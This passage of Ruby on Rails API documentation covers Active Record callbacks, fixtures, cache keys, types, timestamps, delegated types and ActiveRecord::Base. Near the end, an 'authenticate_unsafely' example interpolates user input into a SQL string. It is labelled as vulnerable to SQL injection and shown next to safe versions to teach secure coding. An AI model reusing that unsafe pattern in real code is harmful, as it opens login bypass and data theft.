```
class Topic < ActiveRecord::Base
has_many :children
after_save :log_children
after_save :do_something_else
private
def log_children
# Child processing
end
def do_something_else
# Something else
end
end
```
In this case the `log_children` is executed before `do_something_else`. The same applies to all non-transactional callbacks.
As seen below, in case there are multiple transactional callbacks the order is reversed.
For example:
```
class Topic < ActiveRecord::Base
has_many :children
after_commit :log_children
after_commit :do_something_else
private
def log_children
# Child processing
end
def do_something_else
# Something else
end
end
```
In this case the `do_something_else` is executed before `log_children`.
Transactions
------------
The entire callback chain of a [#save](persistence#method-i-save), [#save!](persistence#method-i-save-21), or [#destroy](persistence#method-i-destroy) call runs within a transaction. That includes `after_*` hooks. If everything goes fine a `COMMIT` is executed once the chain has been completed.
If a `before_*` callback cancels the action a `ROLLBACK` is issued. You can also trigger a `ROLLBACK` raising an exception in any of the callbacks, including `after_*` hooks. Note, however, that in that case the client needs to be aware of it because an ordinary [#save](persistence#method-i-save) will raise such exception instead of quietly returning `false`.
Debugging callbacks
-------------------
The callback chain is accessible via the `_*_callbacks` method on an object. Active Model Callbacks support `:before`, `:after` and `:around` as values for the `kind` property. The `kind` property defines what part of the chain the callback runs in.
To find all callbacks in the `before_save` callback chain:
```
Topic._save_callbacks.select { |cb| cb.kind.eql?(:before) }
```
Returns an array of callback objects that form the `before_save` chain.
To further check if the before\_save chain contains a proc defined as `rest_when_dead` use the `filter` property of the callback object:
```
Topic._save_callbacks.select { |cb| cb.kind.eql?(:before) }.collect(&:filter).include?(:rest_when_dead)
```
Returns true or false depending on whether the proc is contained in the `before_save` callback chain on a Topic model.
CALLBACKS
rails class ActiveRecord::AssociationTypeMismatch class ActiveRecord::AssociationTypeMismatch
============================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised when an object assigned to an association has an incorrect type.
```
class Ticket < ActiveRecord::Base
has_many :patches
end
class Patch < ActiveRecord::Base
belongs_to :ticket
end
# Comments are not patches, this assignment raises AssociationTypeMismatch.
@ticket.patches << Comment.new(content: "Please attach tests to your patch.")
```
| programming_docs |
rails module ActiveRecord::Integration module ActiveRecord::Integration
=================================
cache\_key() Show source
```
# File activerecord/lib/active_record/integration.rb, line 72
def cache_key
if new_record?
"#{model_name.cache_key}/new"
else
if cache_version
"#{model_name.cache_key}/#{id}"
else
timestamp = max_updated_column_timestamp
if timestamp
timestamp = timestamp.utc.to_formatted_s(cache_timestamp_format)
"#{model_name.cache_key}/#{id}-#{timestamp}"
else
"#{model_name.cache_key}/#{id}"
end
end
end
end
```
Returns a stable cache key that can be used to identify this record.
```
Product.new.cache_key # => "products/new"
Product.find(5).cache_key # => "products/5"
```
If ActiveRecord::Base.cache\_versioning is turned off, as it was in Rails 5.1 and earlier, the cache key will also include a version.
```
Product.cache_versioning = false
Product.find(5).cache_key # => "products/5-20071224150000" (updated_at available)
```
cache\_key\_with\_version() Show source
```
# File activerecord/lib/active_record/integration.rb, line 114
def cache_key_with_version
if version = cache_version
"#{cache_key}-#{version}"
else
cache_key
end
end
```
Returns a cache key along with the version.
cache\_version() Show source
```
# File activerecord/lib/active_record/integration.rb, line 97
def cache_version
return unless cache_versioning
if has_attribute?("updated_at")
timestamp = updated_at_before_type_cast
if can_use_fast_cache_version?(timestamp)
raw_timestamp_to_cache_version(timestamp)
elsif timestamp = updated_at
timestamp.utc.to_formatted_s(cache_timestamp_format)
end
elsif self.class.has_attribute?("updated_at")
raise ActiveModel::MissingAttributeError, "missing attribute: updated_at"
end
end
```
Returns a cache version that can be used together with the cache key to form a recyclable caching scheme. By default, the updated\_at column is used for the [`cache_version`](integration#method-i-cache_version), but this method can be overwritten to return something else.
Note, this method will return nil if ActiveRecord::Base.cache\_versioning is set to `false`.
to\_param() Show source
```
# File activerecord/lib/active_record/integration.rb, line 57
def to_param
# We can't use alias_method here, because method 'id' optimizes itself on the fly.
id && id.to_s # Be sure to stringify the id for routes
end
```
Returns a `String`, which Action Pack uses for constructing a URL to this object. The default implementation returns this record's id as a `String`, or `nil` if this record's unsaved.
For example, suppose that you have a User model, and that you have a `resources :users` route. Normally, `user_path` will construct a path with the user object's 'id' in it:
```
user = User.find_by(name: 'Phusion')
user_path(user) # => "/users/1"
```
You can override `to_param` in your model to make `user_path` construct a path using the user's name instead of the user's id:
```
class User < ActiveRecord::Base
def to_param # overridden
name
end
end
user = User.find_by(name: 'Phusion')
user_path(user) # => "/users/Phusion"
```
rails class ActiveRecord::ConfigurationError class ActiveRecord::ConfigurationError
=======================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised when association is being configured improperly or user tries to use offset and limit together with [ActiveRecord::Base.has\_many](associations/classmethods#method-i-has_many) or [ActiveRecord::Base.has\_and\_belongs\_to\_many](associations/classmethods#method-i-has_and_belongs_to_many) associations.
rails class ActiveRecord::FixtureSet class ActiveRecord::FixtureSet
===============================
Parent:
[Object](../object)
Fixtures are a way of organizing data that you want to test against; in short, sample data.
They are stored in YAML files, one file per model, which are placed in the directory appointed by `ActiveSupport::TestCase.fixture_path=(path)` (this is automatically configured for Rails, so you can just put your files in `<your-rails-app>/test/fixtures/`). The fixture file ends with the `.yml` file extension, for example: `<your-rails-app>/test/fixtures/web_sites.yml`).
The format of a fixture file looks like this:
```
rubyonrails:
id: 1
name: Ruby on Rails
url: http://www.rubyonrails.org
google:
id: 2
name: Google
url: http://www.google.com
```
This fixture file includes two fixtures. Each YAML fixture (i.e. record) is given a name and is followed by an indented list of key/value pairs in the “key: value” format. Records are separated by a blank line for your viewing pleasure.
Note: Fixtures are unordered. If you want ordered fixtures, use the omap YAML type. See [yaml.org/type/omap.html](https://yaml.org/type/omap.html) for the specification. You will need ordered fixtures when you have foreign key constraints on keys in the same table. This is commonly needed for tree structures. Example:
```
--- !omap
- parent:
id: 1
parent_id: NULL
title: Parent
- child:
id: 2
parent_id: 1
title: Child
```
Using Fixtures in Test Cases
============================
Since fixtures are a testing construct, we use them in our unit and functional tests. There are two ways to use the fixtures, but first let's take a look at a sample unit test:
```
require "test_helper"
class WebSiteTest < ActiveSupport::TestCase
test "web_site_count" do
assert_equal 2, WebSite.count
end
end
```
By default, `test_helper.rb` will load all of your fixtures into your test database, so this test will succeed.
The testing environment will automatically load all the fixtures into the database before each test. To ensure consistent data, the environment deletes the fixtures before running the load.
In addition to being available in the database, the fixture's data may also be accessed by using a special dynamic method, which has the same name as the model.
Passing in a fixture name to this dynamic method returns the fixture matching this name:
```
test "find one" do
assert_equal "Ruby on Rails", web_sites(:rubyonrails).name
end
```
Passing in multiple fixture names returns all fixtures matching these names:
```
test "find all by name" do
assert_equal 2, web_sites(:rubyonrails, :google).length
end
```
Passing in no arguments returns all fixtures:
```
test "find all" do
assert_equal 2, web_sites.length
end
```
Passing in any fixture name that does not exist will raise `StandardError`:
```
test "find by name that does not exist" do
assert_raise(StandardError) { web_sites(:reddit) }
end
```
Alternatively, you may enable auto-instantiation of the fixture data. For instance, take the following tests:
```
test "find_alt_method_1" do
assert_equal "Ruby on Rails", @web_sites['rubyonrails']['name']
end
test "find_alt_method_2" do
assert_equal "Ruby on Rails", @rubyonrails.name
end
```
In order to use these methods to access fixtured data within your test cases, you must specify one of the following in your ActiveSupport::TestCase-derived class:
* to fully enable instantiated fixtures (enable alternate methods #1 and #2 above)
```
self.use_instantiated_fixtures = true
```
* create only the hash for the fixtures, do not 'find' each instance (enable alternate method #1 only)
```
self.use_instantiated_fixtures = :no_instances
```
Using either of these alternate methods incurs a performance hit, as the fixtured data must be fully traversed in the database to create the fixture hash and/or instance variables. This is expensive for large sets of fixtured data.
Dynamic fixtures with
=====================
Sometimes you don't care about the content of the fixtures as much as you care about the volume. In these cases, you can mix `ERB` in with your YAML fixtures to create a bunch of fixtures for load testing, like:
```
<% 1.upto(1000) do |i| %>
fix_<%= i %>:
id: <%= i %>
name: guy_<%= i %>
<% end %>
```
This will create 1000 very simple fixtures.
Using `ERB`, you can also inject dynamic values into your fixtures with inserts like `<%= Date.today.strftime("%Y-%m-%d") %>`. This is however a feature to be used with some caution. The point of fixtures are that they're stable units of predictable sample data. If you feel that you need to inject dynamic values, then perhaps you should reexamine whether your application is properly testable. Hence, dynamic values in fixtures are to be considered a code smell.
Helper methods defined in a fixture will not be available in other fixtures, to prevent against unwanted inter-test dependencies. Methods used by multiple fixtures should be defined in a module that is included in [`ActiveRecord::FixtureSet.context_class`](fixtureset#method-c-context_class).
* define a helper method in `test_helper.rb`
```
module FixtureFileHelpers
def file_sha(path)
OpenSSL::Digest::SHA256.hexdigest(File.read(Rails.root.join('test/fixtures', path)))
end
end
ActiveRecord::FixtureSet.context_class.include FixtureFileHelpers
```
* use the helper method in a fixture
```
photo:
name: kitten.png
sha: <%= file_sha 'files/kitten.png' %>
```
Transactional Tests
===================
Test cases can use begin+rollback to isolate their changes to the database instead of having to delete+insert for every test case.
```
class FooTest < ActiveSupport::TestCase
self.use_transactional_tests = true
test "godzilla" do
assert_not_empty Foo.all
Foo.destroy_all
assert_empty Foo.all
end
test "godzilla aftermath" do
assert_not_empty Foo.all
end
end
```
If you preload your test database with all fixture data (probably by running `bin/rails db:fixtures:load`) and use transactional tests, then you may omit all fixtures declarations in your test cases since all the data's already there and every case rolls back its changes.
In order to use instantiated fixtures with preloaded data, set `self.pre_loaded_fixtures` to true. This will provide access to fixture data for every table that has been loaded through fixtures (depending on the value of `use_instantiated_fixtures`).
When **not** to use transactional tests:
1. You're testing whether a transaction works correctly. Nested transactions don't commit until all parent transactions commit, particularly, the fixtures transaction which is begun in setup and rolled back in teardown. Thus, you won't be able to verify the results of your transaction until Active Record supports nested transactions or savepoints (in progress).
2. Your database does not support transactions. Every Active Record database supports transactions except MySQL MyISAM. Use InnoDB, MaxDB, or NDB instead.
Advanced Fixtures
=================
Fixtures that don't specify an ID get some extra features:
* Stable, autogenerated IDs
* Label references for associations (belongs\_to, has\_one, has\_many)
* HABTM associations as inline lists
There are some more advanced features available even if the id is specified:
* Autofilled timestamp columns
* Fixture label interpolation
* Support for YAML defaults
Stable, Autogenerated IDs
-------------------------
Here, have a monkey fixture:
```
george:
id: 1
name: George the Monkey
reginald:
id: 2
name: Reginald the Pirate
```
Each of these fixtures has two unique identifiers: one for the database and one for the humans. Why don't we generate the primary key instead? Hashing each fixture's label yields a consistent ID:
```
george: # generated id: 503576764
name: George the Monkey
reginald: # generated id: 324201669
name: Reginald the Pirate
```
Active Record looks at the fixture's model class, discovers the correct primary key, and generates it right before inserting the fixture into the database.
The generated ID for a given label is constant, so we can discover any fixture's ID without loading anything, as long as we know the label.
Label references for associations (belongs\_to, has\_one, has\_many)
--------------------------------------------------------------------
Specifying foreign keys in fixtures can be very fragile, not to mention difficult to read. Since Active Record can figure out the ID of any fixture from its label, you can specify FK's by label instead of ID.
### belongs\_to
Let's break out some more monkeys and pirates.
```
### in pirates.yml
reginald:
id: 1
name: Reginald the Pirate
monkey_id: 1
### in monkeys.yml
george:
id: 1
name: George the Monkey
pirate_id: 1
```
Add a few more monkeys and pirates and break this into multiple files, and it gets pretty hard to keep track of what's going on. Let's use labels instead of IDs:
```
### in pirates.yml
reginald:
name: Reginald the Pirate
monkey: george
### in monkeys.yml
george:
name: George the Monkey
pirate: reginald
```
Pow! All is made clear. Active Record reflects on the fixture's model class, finds all the `belongs_to` associations, and allows you to specify a target **label** for the **association** (monkey: george) rather than a target **id** for the **FK** (`monkey_id: 1`).
#### Polymorphic belongs\_to
Supporting polymorphic relationships is a little bit more complicated, since Active Record needs to know what type your association is pointing at. Something like this should look familiar:
```
### in fruit.rb
belongs_to :eater, polymorphic: true
### in fruits.yml
apple:
id: 1
name: apple
eater_id: 1
eater_type: Monkey
```
Can we do better? You bet!
```
apple:
eater: george (Monkey)
```
Just provide the polymorphic target type and Active Record will take care of the rest.
### has\_and\_belongs\_to\_many or has\_many :through
[`Time`](../time) to give our monkey some fruit.
```
### in monkeys.yml
george:
id: 1
name: George the Monkey
### in fruits.yml
apple:
id: 1
name: apple
orange:
id: 2
name: orange
grape:
id: 3
name: grape
### in fruits_monkeys.yml
apple_george:
fruit_id: 1
monkey_id: 1
orange_george:
fruit_id: 2
monkey_id: 1
grape_george:
fruit_id: 3
monkey_id: 1
```
Let's make the HABTM fixture go away.
```
### in monkeys.yml
george:
id: 1
name: George the Monkey
fruits: apple, orange, grape
### in fruits.yml
apple:
name: apple
orange:
name: orange
grape:
name: grape
```
Zap! No more fruits\_monkeys.yml file. We've specified the list of fruits on George's fixture, but we could've just as easily specified a list of monkeys on each fruit. As with `belongs_to`, Active Record reflects on the fixture's model class and discovers the `has_and_belongs_to_many` associations.
Autofilled [`Timestamp`](timestamp) Columns
-------------------------------------------
If your table/model specifies any of Active Record's standard timestamp columns (`created_at`, `created_on`, `updated_at`, `updated_on`), they will automatically be set to `Time.now`.
If you've set specific values, they'll be left alone.
Fixture label interpolation
---------------------------
The label of the current fixture is always available as a column value:
```
geeksomnia:
name: Geeksomnia's Account
subdomain: $LABEL
email: [email protected]
```
Also, sometimes (like when porting older join table fixtures) you'll need to be able to get a hold of the identifier for a given label. `ERB` to the rescue:
```
george_reginald:
monkey_id: <%= ActiveRecord::FixtureSet.identify(:reginald) %>
pirate_id: <%= ActiveRecord::FixtureSet.identify(:george) %>
```
Support for YAML defaults
-------------------------
You can set and reuse defaults in your fixtures YAML file. This is the same technique used in the `database.yml` file to specify defaults:
```
DEFAULTS: &DEFAULTS
created_on: <%= 3.weeks.ago.to_formatted_s(:db) %>
first:
name: Smurf
<<: *DEFAULTS
second:
name: Fraggle
<<: *DEFAULTS
```
Any fixture labeled “DEFAULTS” is safely ignored.
Besides using “DEFAULTS”, you can also specify what fixtures will be ignored by setting “ignore” in “\_fixture” section.
```
# users.yml
_fixture:
ignore:
- base
# or use "ignore: base" when there is only one fixture that needs to be ignored.
base: &base
admin: false
introduction: "This is a default description"
admin:
<<: *base
admin: true
visitor:
<<: *base
```
In the above example, 'base' will be ignored when creating fixtures. This can be used for common attributes inheriting.
Configure the fixture model class
---------------------------------
It's possible to set the fixture's model class directly in the YAML file. This is helpful when fixtures are loaded outside tests and `set_fixture_class` is not available (e.g. when running `bin/rails db:fixtures:load`).
```
_fixture:
model_class: User
david:
name: David
```
Any fixtures labeled “\_fixture” are safely ignored.
MAX\_ID
config[R] fixtures[R] ignored\_fixtures[R] model\_class[R] name[R] table\_name[R] cache\_fixtures(connection, fixtures\_map) Show source
```
# File activerecord/lib/active_record/fixtures.rb, line 536
def cache_fixtures(connection, fixtures_map)
cache_for_connection(connection).update(fixtures_map)
end
```
cache\_for\_connection(connection) Show source
```
# File activerecord/lib/active_record/fixtures.rb, line 520
def cache_for_connection(connection)
@@all_cached_fixtures[connection]
end
```
cached\_fixtures(connection, keys\_to\_fetch = nil) Show source
```
# File activerecord/lib/active_record/fixtures.rb, line 528
def cached_fixtures(connection, keys_to_fetch = nil)
if keys_to_fetch
cache_for_connection(connection).values_at(*keys_to_fetch)
else
cache_for_connection(connection).values
end
end
```
context\_class() Show source
```
# File activerecord/lib/active_record/fixtures.rb, line 589
def context_class
@context_class ||= Class.new
end
```
Superclass for the evaluation contexts used by `ERB` fixtures.
create\_fixtures(fixtures\_directory, fixture\_set\_names, class\_names = {}, config = ActiveRecord::Base, &block) Show source
```
# File activerecord/lib/active_record/fixtures.rb, line 555
def create_fixtures(fixtures_directory, fixture_set_names, class_names = {}, config = ActiveRecord::Base, &block)
fixture_set_names = Array(fixture_set_names).map(&:to_s)
class_names = ClassCache.new class_names, config
# FIXME: Apparently JK uses this.
connection = block_given? ? block : lambda { ActiveRecord::Base.connection }
fixture_files_to_read = fixture_set_names.reject do |fs_name|
fixture_is_cached?(connection.call, fs_name)
end
if fixture_files_to_read.any?
fixtures_map = read_and_insert(
fixtures_directory,
fixture_files_to_read,
class_names,
connection,
)
cache_fixtures(connection.call, fixtures_map)
end
cached_fixtures(connection.call, fixture_set_names)
end
```
fixture\_is\_cached?(connection, table\_name) Show source
```
# File activerecord/lib/active_record/fixtures.rb, line 524
def fixture_is_cached?(connection, table_name)
cache_for_connection(connection)[table_name]
end
```
identify(label, column\_type = :integer) Show source
```
# File activerecord/lib/active_record/fixtures.rb, line 580
def identify(label, column_type = :integer)
if column_type == :uuid
Digest::UUID.uuid_v5(Digest::UUID::OID_NAMESPACE, label.to_s)
else
Zlib.crc32(label.to_s) % MAX_ID
end
end
```
Returns a consistent, platform-independent identifier for `label`. [`Integer`](../integer) identifiers are values less than 2^30. UUIDs are RFC 4122 version 5 SHA-1 hashes.
instantiate\_all\_loaded\_fixtures(object, load\_instances = true) Show source
```
# File activerecord/lib/active_record/fixtures.rb, line 549
def instantiate_all_loaded_fixtures(object, load_instances = true)
all_loaded_fixtures.each_value do |fixture_set|
instantiate_fixtures(object, fixture_set, load_instances)
end
end
```
instantiate\_fixtures(object, fixture\_set, load\_instances = true) Show source
```
# File activerecord/lib/active_record/fixtures.rb, line 540
def instantiate_fixtures(object, fixture_set, load_instances = true)
return unless load_instances
fixture_set.each do |fixture_name, fixture|
object.instance_variable_set "@#{fixture_name}", fixture.find
rescue FixtureClassNotFound
nil
end
end
```
new(\_, name, class\_name, path, config = ActiveRecord::Base) Show source
```
# File activerecord/lib/active_record/fixtures.rb, line 650
def initialize(_, name, class_name, path, config = ActiveRecord::Base)
@name = name
@path = path
@config = config
self.model_class = class_name
@fixtures = read_fixture_files(path)
@table_name = model_class&.table_name || self.class.default_fixture_table_name(name, config)
end
```
reset\_cache() Show source
```
# File activerecord/lib/active_record/fixtures.rb, line 516
def reset_cache
@@all_cached_fixtures.clear
end
```
[](x) Show source
```
# File activerecord/lib/active_record/fixtures.rb, line 662
def [](x)
fixtures[x]
end
```
[]=(k, v) Show source
```
# File activerecord/lib/active_record/fixtures.rb, line 666
def []=(k, v)
fixtures[k] = v
end
```
each(&block) Show source
```
# File activerecord/lib/active_record/fixtures.rb, line 670
def each(&block)
fixtures.each(&block)
end
```
size() Show source
```
# File activerecord/lib/active_record/fixtures.rb, line 674
def size
fixtures.size
end
```
table\_rows() Show source
```
# File activerecord/lib/active_record/fixtures.rb, line 680
def table_rows
# allow specifying fixtures to be ignored by setting `ignore` in `_fixture` section
fixtures.except!(*ignored_fixtures)
TableRows.new(
table_name,
model_class: model_class,
fixtures: fixtures,
).to_hash
end
```
Returns a hash of rows to be inserted. The key is the table, the value is a list of rows to insert to that table.
| programming_docs |
rails module ActiveRecord::Type module ActiveRecord::Type
==========================
BigInteger
Binary
Boolean
Active Model Type Boolean
-------------------------
A class that behaves like a boolean type, including rules for coercion of user input.
### Coercion
Values set from user input will first be coerced into the appropriate ruby type. Coercion behavior is roughly mapped to Ruby's boolean semantics.
* “false”, “f” , “0”, `0` or any other value in `FALSE_VALUES` will be coerced to `false`
* Empty strings are coerced to `nil`
* All other values will be coerced to `true`
Decimal
Float
ImmutableString
Integer
String
Value
register(type\_name, klass = nil, \*\*options, &block) Show source
```
# File activerecord/lib/active_record/type.rb, line 37
def register(type_name, klass = nil, **options, &block)
registry.register(type_name, klass, **options, &block)
end
```
Add a new type to the registry, allowing it to be referenced as a symbol by [ActiveRecord::Base.attribute](attributes/classmethods#method-i-attribute). If your type is only meant to be used with a specific database adapter, you can do so by passing `adapter: :postgresql`. If your type has the same name as a native type for the current adapter, an exception will be raised unless you specify an `:override` option. `override: true` will cause your type to be used instead of the native type. `override: false` will cause the native type to be used over yours if one exists.
rails module ActiveRecord::Timestamp module ActiveRecord::Timestamp
===============================
Active Record Timestamp
=======================
Active Record automatically timestamps create and update operations if the table has fields named `created_at/created_on` or `updated_at/updated_on`.
Timestamping can be turned off by setting:
```
config.active_record.record_timestamps = false
```
Timestamps are in UTC by default but you can use the local timezone by setting:
```
config.active_record.default_timezone = :local
```
[`Time`](../time) Zone aware attributes
----------------------------------------
Active Record keeps all the `datetime` and `time` columns timezone aware. By default, these values are stored in the database as UTC and converted back to the current `Time.zone` when pulled from the database.
This feature can be turned off completely by setting:
```
config.active_record.time_zone_aware_attributes = false
```
You can also specify that only `datetime` columns should be time-zone aware (while `time` should not) by setting:
```
ActiveRecord::Base.time_zone_aware_types = [:datetime]
```
You can also add database specific timezone aware types. For example, for PostgreSQL:
```
ActiveRecord::Base.time_zone_aware_types += [:tsrange, :tstzrange]
```
Finally, you can indicate specific attributes of a model for which time zone conversion should not applied, for instance by setting:
```
class Topic < ActiveRecord::Base
self.skip_time_zone_conversion_for_attributes = [:written_on]
end
```
rails module ActiveRecord::DelegatedType module ActiveRecord::DelegatedType
===================================
Delegated types
---------------
[`Class`](../class) hierarchies can map to relational database tables in many ways. Active Record, for example, offers purely abstract classes, where the superclass doesn't persist any attributes, and single-table inheritance, where all attributes from all levels of the hierarchy are represented in a single table. Both have their places, but neither are without their drawbacks.
The problem with purely abstract classes is that all concrete subclasses must persist all the shared attributes themselves in their own tables (also known as class-table inheritance). This makes it hard to do queries across the hierarchy. For example, imagine you have the following hierarchy:
```
Entry < ApplicationRecord
Message < Entry
Comment < Entry
```
How do you show a feed that has both `Message` and `Comment` records, which can be easily paginated? Well, you can't! Messages are backed by a messages table and comments by a comments table. You can't pull from both tables at once and use a consistent OFFSET/LIMIT scheme.
You can get around the pagination problem by using single-table inheritance, but now you're forced into a single mega table with all the attributes from all subclasses. No matter how divergent. If a Message has a subject, but the comment does not, well, now the comment does anyway! So STI works best when there's little divergence between the subclasses and their attributes.
But there's a third way: Delegated types. With this approach, the “superclass” is a concrete class that is represented by its own table, where all the superclass attributes that are shared amongst all the “subclasses” are stored. And then each of the subclasses have their own individual tables for additional attributes that are particular to their implementation. This is similar to what's called multi-table inheritance in Django, but instead of actual inheritance, this approach uses delegation to form the hierarchy and share responsibilities.
Let's look at that entry/message/comment example using delegated types:
```
# Schema: entries[ id, account_id, creator_id, created_at, updated_at, entryable_type, entryable_id ]
class Entry < ApplicationRecord
belongs_to :account
belongs_to :creator
delegated_type :entryable, types: %w[ Message Comment ]
end
module Entryable
extend ActiveSupport::Concern
included do
has_one :entry, as: :entryable, touch: true
end
end
# Schema: messages[ id, subject, body ]
class Message < ApplicationRecord
include Entryable
end
# Schema: comments[ id, content ]
class Comment < ApplicationRecord
include Entryable
end
```
As you can see, neither `Message` nor `Comment` are meant to stand alone. Crucial metadata for both classes resides in the `Entry` “superclass”. But the `Entry` absolutely can stand alone in terms of querying capacity in particular. You can now easily do things like:
```
Account.find(1).entries.order(created_at: :desc).limit(50)
```
Which is exactly what you want when displaying both comments and messages together. The entry itself can be rendered as its delegated type easily, like so:
```
# entries/_entry.html.erb
<%= render "entries/entryables/#{entry.entryable_name}", entry: entry %>
# entries/entryables/_message.html.erb
<div class="message">
<div class="subject"><%= entry.message.subject %></div>
<p><%= entry.message.body %></p>
<i>Posted on <%= entry.created_at %> by <%= entry.creator.name %></i>
</div>
# entries/entryables/_comment.html.erb
<div class="comment">
<%= entry.creator.name %> said: <%= entry.comment.content %>
</div>
```
Sharing behavior with concerns and controllers
----------------------------------------------
The entry “superclass” also serves as a perfect place to put all that shared logic that applies to both messages and comments, and which acts primarily on the shared attributes. Imagine:
```
class Entry < ApplicationRecord
include Eventable, Forwardable, Redeliverable
end
```
Which allows you to have controllers for things like `ForwardsController` and `RedeliverableController` that both act on entries, and thus provide the shared functionality to both messages and comments.
Creating new records
--------------------
You create a new record that uses delegated typing by creating the delegator and delegatee at the same time, like so:
```
Entry.create! entryable: Comment.new(content: "Hello!"), creator: Current.user
```
If you need more complicated composition, or you need to perform dependent validation, you should build a factory method or class to take care of the complicated needs. This could be as simple as:
```
class Entry < ApplicationRecord
def self.create_with_comment(content, creator: Current.user)
create! entryable: Comment.new(content: content), creator: creator
end
end
```
Adding further delegation
-------------------------
The delegated type shouldn't just answer the question of what the underlying class is called. In fact, that's an anti-pattern most of the time. The reason you're building this hierarchy is to take advantage of polymorphism. So here's a simple example of that:
```
class Entry < ApplicationRecord
delegated_type :entryable, types: %w[ Message Comment ]
delegate :title, to: :entryable
end
class Message < ApplicationRecord
def title
subject
end
end
class Comment < ApplicationRecord
def title
content.truncate(20)
end
end
```
Now you can list a bunch of entries, call +Entry#title+, and polymorphism will provide you with the answer.
Nested [`Attributes`](attributes)
---------------------------------
Enabling nested attributes on a [`delegated_type`](delegatedtype#method-i-delegated_type) association allows you to create the entry and message in one go:
```
class Entry < ApplicationRecord
delegated_type :entryable, types: %w[ Message Comment ]
accepts_nested_attributes_for :entryable
end
params = { entry: { entryable_type: 'Message', entryable_attributes: { subject: 'Smiling' } } }
entry = Entry.create(params[:entry])
entry.entryable.id # => 2
entry.entryable.subject # => 'Smiling'
```
delegated\_type(role, types:, \*\*options) Show source
```
# File activerecord/lib/active_record/delegated_type.rb, line 206
def delegated_type(role, types:, **options)
belongs_to role, options.delete(:scope), **options.merge(polymorphic: true)
define_delegated_type_methods role, types: types, options: options
end
```
Defines this as a class that'll delegate its type for the passed `role` to the class references in `types`. That'll create a polymorphic `belongs_to` relationship to that `role`, and it'll add all the delegated type convenience methods:
```
class Entry < ApplicationRecord
delegated_type :entryable, types: %w[ Message Comment ], dependent: :destroy
end
Entry#entryable_class # => +Message+ or +Comment+
Entry#entryable_name # => "message" or "comment"
Entry.messages # => Entry.where(entryable_type: "Message")
Entry#message? # => true when entryable_type == "Message"
Entry#message # => returns the message record, when entryable_type == "Message", otherwise nil
Entry#message_id # => returns entryable_id, when entryable_type == "Message", otherwise nil
Entry.comments # => Entry.where(entryable_type: "Comment")
Entry#comment? # => true when entryable_type == "Comment"
Entry#comment # => returns the comment record, when entryable_type == "Comment", otherwise nil
Entry#comment_id # => returns entryable_id, when entryable_type == "Comment", otherwise nil
```
You can also declare namespaced types:
```
class Entry < ApplicationRecord
delegated_type :entryable, types: %w[ Message Comment Access::NoticeMessage ], dependent: :destroy
end
Entry.access_notice_messages
entry.access_notice_message
entry.access_notice_message?
```
### Options
The `options` are passed directly to the `belongs_to` call, so this is where you declare `dependent` etc. The following options can be included to specialize the behavior of the delegated type convenience methods.
:foreign\_key
Specify the foreign key used for the convenience methods. By default this is guessed to be the passed `role` with an “\_id” suffix. So a class that defines a `delegated_type :entryable, types: %w[ Message Comment ]` association will use “entryable\_id” as the default `:foreign_key`.
:primary\_key
Specify the method that returns the primary key of associated object used for the convenience methods. By default this is `id`.
Option examples:
```
class Entry < ApplicationRecord
delegated_type :entryable, types: %w[ Message Comment ], primary_key: :uuid, foreign_key: :entryable_uuid
end
Entry#message_uuid # => returns entryable_uuid, when entryable_type == "Message", otherwise nil
Entry#comment_uuid # => returns entryable_uuid, when entryable_type == "Comment", otherwise nil
```
rails class ActiveRecord::NotNullViolation class ActiveRecord::NotNullViolation
=====================================
Parent:
[ActiveRecord::StatementInvalid](statementinvalid)
Raised when a record cannot be inserted or updated because it would violate a not null constraint.
rails class ActiveRecord::Base class ActiveRecord::Base
=========================
Parent:
[Object](../object)
Included modules:
[ActiveRecord::Core](core), [ActiveRecord::Persistence](persistence), ActiveRecord::ReadonlyAttributes, [ActiveRecord::ModelSchema](modelschema), [ActiveRecord::Inheritance](inheritance), ActiveRecord::Scoping, ActiveRecord::Sanitization, ActiveRecord::AttributeAssignment, [ActiveModel::Conversion](../activemodel/conversion), [ActiveRecord::Integration](integration), [ActiveRecord::Validations](validations), ActiveRecord::CounterCache, [ActiveRecord::Attributes](attributes), [ActiveRecord::Locking::Optimistic](locking/optimistic), [ActiveRecord::Locking::Pessimistic](locking/pessimistic), [ActiveRecord::AttributeMethods](attributemethods), [ActiveRecord::Callbacks](callbacks), [ActiveRecord::Timestamp](timestamp), ActiveRecord::Associations, [ActiveModel::SecurePassword](../activemodel/securepassword), [ActiveRecord::AutosaveAssociation](autosaveassociation), ActiveRecord::NestedAttributes, [ActiveRecord::Transactions](transactions), [ActiveRecord::NoTouching](notouching), ActiveRecord::Reflection, ActiveRecord::AttributeMethods::Serialization, [ActiveRecord::Store](store), ActiveRecord::SecureToken, [ActiveRecord::SignedId](signedid), [ActiveRecord::Suppressor](suppressor), [ActiveRecord::Encryption::EncryptableRecord](encryption/encryptablerecord)
Active Record
=============
Active Record objects don't specify their attributes directly, but rather infer them from the table definition with which they're linked. Adding, removing, and changing attributes and their type is done directly in the database. Any change is instantly reflected in the Active Record objects. The mapping that binds a given Active Record class to a certain database table will happen automatically in most common cases, but can be overwritten for the uncommon ones.
See the mapping rules in table\_name and the full example in files/activerecord/README\_rdoc.html for more insight.
Creation
--------
Active Records accept constructor parameters either in a hash or as a block. The hash method is especially useful when you're receiving the data from somewhere else, like an HTTP request. It works like this:
```
user = User.new(name: "David", occupation: "Code Artist")
user.name # => "David"
```
You can also use block initialization:
```
user = User.new do |u|
u.name = "David"
u.occupation = "Code Artist"
end
```
And of course you can just create a bare object and specify the attributes after the fact:
```
user = User.new
user.name = "David"
user.occupation = "Code Artist"
```
Conditions
----------
Conditions can either be specified as a string, array, or hash representing the WHERE-part of an SQL statement. The array form is to be used when the condition input is tainted and requires sanitization. The string form can be used for statements that don't involve tainted data. The hash form works much like the array form, except only equality and range is possible. Examples:
```
class User < ActiveRecord::Base
def self.authenticate_unsafely(user_name, password)
where("user_name = '#{user_name}' AND password = '#{password}'").first
end
def self.authenticate_safely(user_name, password)
where("user_name = ? AND password = ?", user_name, password).first
end
def self.authenticate_safely_simply(user_name, password)
where(user_name: user_name, password: password).first
end
end
```
The `authenticate_unsafely` method inserts the parameters directly into the query and is thus susceptible to SQL-injection attacks if the `user_name` and `password` parameters come directly from an HTTP request. The `authenticate_safely` and `authenticate_safely_simply` both will sanitize the `user_name` and `password` before inserting them in the query, which will ensure that an attacker can't escape the query and fake the login (or worse).
